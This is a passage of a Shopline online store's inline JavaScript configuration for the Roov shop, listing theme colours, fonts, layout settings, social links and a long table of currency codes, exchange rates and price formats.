1.0"},"color_entry_line":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_button_background":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_sale":{"alpha":1,"red":255,"green":6,"blue":6,"hue":0,"saturation":100,"lightness":51,"rgb":"255 6 6","rgba":"255 6 6 \u002F 1.0"},"color_discount":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_mask":{"alpha":1,"red":23,"green":23,"blue":23,"hue":0,"saturation":0,"lightness":9,"rgb":"23 23 23","rgba":"23 23 23 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":253,"green":240,"blue":231,"hue":25,"saturation":85,"lightness":95,"rgb":"253 240 231","rgba":"253 240 231 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":203,"blue":0,"hue":48,"saturation":100,"lightness":50,"rgb":"255 203 0","rgba":"255 203 0 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"600","variants":"600","system":false},"title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"400","variants":"regular","system":false},"body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":{"alt":"","id":"6376543071924294680","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.2764505119453924,"attached_to_variant":undefined,"height":879,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","variants":[],"width":2001}};Shopline.isLogin=false;Shopline.systemTimestamp=1761758528641;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.754616,"updateTime":1761724801323,"messageWithCurrency":"£{{amount}}","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.859239,"updateTime":1761724802239,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.393679,"updateTime":1761724802744,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.515298,"updateTime":1761724803682,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":88.3122,"updateTime":1761724804156,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":152.015,"updateTime":1761724804700,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1761724805388,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":66.610285,"updateTime":1761724806070,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":83.069675,"updateTime":1761724806571,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":383.107804,"updateTime":1761724807049,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1761724807742,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":917,"updateTime":1761724808230,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1473.5127,"updateTime":1761724808712,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8025,"updateTime":1761724809386,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1761724810080,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.679252,"updateTime":1761724810812,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1761724811497,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.427962,"updateTime":1761724811978,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.6796,"updateTime":1761724812671,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2951.873996,"updateTime":1761724813364,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1761724814051,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.296408,"updateTime":1761724814758,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.916892,"updateTime":1761724815450,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.3589,"updateTime":1761724815927,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1761724816617,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":88.308868,"updateTime":1761724817315,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":14.231316,"updateTime":1761724817994,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":3.411652,"updateTime":1761724818743,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.013334,"updateTime":1761724819424,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2287.902599,"updateTime":1761724820453,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.793963,"updateTime":1761724820953,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":941.45,"updateTime":1761724821468,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":7.1009,"updateTime":1761724822229,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3852.336587,"updateTime":1761724822919,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":501.851985,"updateTime":1761724823402,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1761724824087,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":94.673663,"updateTime":1761724824781,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.891267,"updateTime":1761724825471,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":178.262825,"updateTime":1761724826374,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.416832,"updateTime":1761724826854,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":64.060243,"updateTime":1761724827547,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":129.909,"updateTime":1761724828019,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.3498,"updateTime":1761724828707,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1761724829878,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":151.682793,"updateTime":1761724830569,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.25995,"updateTime":1761724831263,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.754616,"updateTime":1761724831940,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.72,"updateTime":1761724832642,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.861306,"updateTime":1761724833132,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.754616,"updateTime":1761724833611,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":73.000001,"updateTime":1761724834116,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8689.104293,"updateTime":1761724834595,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG 